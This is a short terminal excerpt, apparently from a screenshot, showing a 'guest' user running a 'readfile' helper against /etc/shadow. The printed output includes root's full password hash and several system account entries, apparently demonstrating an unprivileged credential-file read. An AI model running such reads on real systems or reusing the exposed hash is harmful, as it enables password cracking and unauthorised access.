 [guest@dastarikov ~]$ ./readfile /etc/shadow
root:$6$dz/KFZWdA5GU.9ho$LJyGhWIh9Bpg4LNacTwZr7seaDuS1fkUBuYkn5ohDnMz59jZIBw5/1rLGkYE7fEu
7oLMQgZqpKOPUZeKfRpbo0::0:99999:7:::
bin:*:19469:0:99999:7:::
daemon:*:19469:0:99999:7:::
adm:*:19469:0:99999:7:::
lp:*:19469:0:99999:7:::
sync:*:19469:0:99999:7:::
shutdown:*:19469:0:99999:7:::
halt:*:19469:0:99999:7:::